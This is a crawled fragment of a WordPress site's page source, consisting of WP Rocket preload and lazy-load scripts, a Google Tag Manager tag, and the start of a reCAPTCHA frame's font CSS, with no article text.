passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script><script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowmediagroup.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script><script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script><script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script><script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script><!-- Google Tag Manager (noscript) new? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53QP9TNB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Start of HubSpot Embed Code --><!-- End of HubSpot Embed Code --><!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ --><!-- / WP SEO Structured Data pro plugin. --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script src="https://nowmediagroup.tv/wp-content/cache/min/1/5cf9bdbd90da15bcfa22dbbb3c96e48a.js" data-minify="1" data-rocket-defer defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9ub3dtZWRpYWdyb3VwLnR2OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=rdismdj1wia1
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 